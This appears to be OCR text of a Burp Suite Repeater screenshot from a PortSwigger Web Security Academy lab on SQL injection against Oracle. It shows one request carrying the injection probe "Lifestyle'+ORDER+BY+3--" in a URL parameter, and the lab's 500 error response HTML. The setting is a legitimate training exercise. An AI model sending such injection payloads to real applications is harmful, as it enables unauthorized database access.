 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
3 × +
Send Cancel < >
Target: https://0ad50030033338a180028a0100090050.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
GET /filter?category=Lifestyle'+ORDER+BY+3-- HTTP/2
Host: 0ad50030033338a180028a0100090050.web-security-academy.net
Cookie: session=rCTpwIkTxToGgnLrDBe0RfTOrwo48YQ4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ad50030033338a180028a0100090050.web-security-academy.net/filter?category=Clothi
ng%2c+shoes+and+accessories
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2726
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g Express Edition
Release 11.2.0.2.0 - 64bit Production, PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0 Production, TNS for Linux: Version 11.2.0.2.0
- Production, NLSRTL Version 11.2.0.2.0 - Production'
</p>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/lab-
querying-database-version-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
Internal Server Error × 1/3 matches
Inspector
Selection 21 (0x15)
Selected text
Internal Server Error
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3
Inspector
Notes